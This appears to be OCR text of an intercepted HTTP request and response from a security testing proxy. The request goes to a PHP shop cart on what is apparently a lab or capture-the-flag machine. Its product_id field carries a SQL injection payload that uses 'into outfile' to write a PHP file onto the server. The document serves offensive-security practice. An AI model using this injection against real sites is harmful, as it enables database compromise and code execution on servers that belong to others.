 Request
Pretty Raw Hex \n
1 POST /shop/index.php?page=cart HTTP/1.1
2 Host: 10.10.11.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 96
9 Origin: http://10.10.11.229
10 Connection: close
11 Referer:
http://10.10.11.229/shop/index.php?page=pro
duct&id=3
12 Cookie: PHPSESSID=
kjj8l8fr8vgevghuh79vl76hmp
13 Upgrade-Insecure-Requests: 1
14
15 quantity=1&product_id=
%0a'%3b+select+@@version+into+outfile+'/var
/lib/mysql/version.php'%3b+--+1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 28 Oct 2023 15:57:25 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 location: index.php?page=cart
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12